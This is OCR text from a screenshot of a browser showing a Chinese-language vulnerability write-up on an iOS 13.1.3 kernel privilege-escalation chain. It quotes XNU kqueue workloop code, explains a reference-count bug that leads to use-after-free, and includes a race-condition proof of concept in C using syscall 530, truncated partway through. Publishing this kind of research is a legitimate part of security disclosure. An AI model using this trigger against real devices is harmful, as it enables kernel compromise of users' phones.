 Chrome File Edit View History Bookmarks People Tab Window Help U.S. Fri 3:26 AM GeoSn0w
SorryMybad (@S0rryMybad) o SorryMybad on Twitter: "The b Project Moon on Twitter: "http iOS_13_1_3_Full_Chain_Eop.pdf Choose an IPSW for the iPhon
blogs.projectmoon.pw/iOS/iOS_13_1_3_Full_Chain_Eop.pdf
int error = 0;
int fd;
struct fileproc *fp;
struct kqueue *kq;
struct kqworkloop *kqwl;
struct filedesc *fdp = p->p_fd;
workq_threadreq_param_t trp = { };
switch (cmd) {
case KQ_WORKLOOP_CREATE:
因此这个问题的起因虽然很简单, 但是也很难发现, 因为代码看上去没有任
何的问题, 如果不连着上面的|trp|变量的来源一起看的话.关于 poc 的触发可以
有两种方式, 第一种是通过 race, 导致 over release, 第二种是把 kq 挂在一个别的
对象身上, 先把引用计数加一, 然后通过这个漏洞多次释放, 把对象引用计数减
到 0 然后释放, 再通过别的对象的指针引用产生 UaF. 这里我的 poc 比较简单, 就
是通过 race 触发, 如果要写 exploit, 则第二个触发方法比较靠谱:
volatile bool go = false;
struct kqueue_workloop_params{
int kqwlp_version;
int kqwlp_flags;
uint64_t kqwlp_id;
int kqwlp_sched_pri;
};
struct kqueue_workloop_params params = {
.kqwlp_version = sizeof(struct kqueue_workloop_params),
.kqwlp_flags = 0x1,
.kqwlp_id = 444,
.kqwlp_sched_pri = 2,
};
void race(){
int err = -1;
while(1){
while(!go){};
err = syscall(530, 0x2, 0, &params, sizeof(params));
}
}
int main(int argc, const char * argv[]) {
int err = -1;
#define RACE_NUM 0x1
pthread_t race_thread[RACE_NUM] = {};
for(int j = 0;j < RACE_NUM;j++){
pthread_create(&race_thread[j], NULL, race, NULL);
}
sleep(2);
while(1){
go = true;
err = syscall(530, 0x1, 0, &params, sizeof(params));
go = false;
Pr Ps 64 HEX